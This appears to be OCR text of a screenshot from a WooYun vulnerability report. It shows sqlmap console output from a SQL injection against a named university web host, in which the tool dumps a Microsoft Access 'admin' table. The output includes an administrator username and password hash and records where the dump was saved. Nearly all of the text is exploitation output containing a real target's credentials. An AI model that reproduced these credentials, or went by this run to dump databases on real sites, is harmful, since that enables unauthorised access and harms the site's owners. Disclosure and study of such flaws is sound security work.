 管理员: SQLmap.bat
as pressed)
[13:47:00] [WARNING] no clear password(s) found
[13:47:00] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+----+-------+-------+------------------+
¦ id ¦ ip ¦ title ¦ admin ¦ password         ¦
+----+----+-------+-------+------------------+
¦ 1  ¦ <blank> ¦ <blank> ¦ wgyxy ¦ 49ba59abbe56e057 ¦
+----+----+-------+-------+------------------+
[13:47:00] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\waiyu.nchu.edu.cn\dump\Microsoft_Access_mast
erdb\admin.csv'
[13:47:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[13:47:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\waiyu.nchu.edu.cn'
[*] shutting down at 13:47:00
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org